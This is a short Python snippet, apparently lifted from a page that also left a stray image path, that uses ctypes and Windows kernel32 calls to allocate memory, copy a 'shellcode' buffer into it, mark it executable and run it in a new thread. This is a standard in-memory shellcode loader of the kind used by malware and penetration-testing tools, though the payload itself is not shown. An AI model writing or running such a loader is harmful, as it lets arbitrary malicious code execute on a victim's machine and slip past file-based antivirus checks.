 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint32
ptr = ctypes.windll.kernel32.VirtualAlloc(
ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x04)
)
buffered = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint32(ptr),
buffered,
ctypes.c_int(len(shellcode))
)
ctypes.windll.kernel32.VirtualProtect(ptr, len(shellcode), 0x40, ctypes.byref(ctypes.c_long(1)))
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint32(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))